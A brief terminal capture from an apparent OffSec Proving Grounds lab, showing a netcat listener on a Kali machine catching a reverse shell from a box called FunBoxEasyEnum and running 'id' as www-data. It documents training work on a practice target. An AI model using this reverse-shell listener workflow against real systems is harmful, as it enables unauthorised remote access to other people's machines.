 (fish㉿kali)-[~/offsec/pg-lab/FunBoxEasyEnum-192.168.60.132]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.49.60] from (UNKNOWN) [192.168.60.132] 60362
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
22:13:11 up 31 min,  0 users,  load average: 0.00, 0.03, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$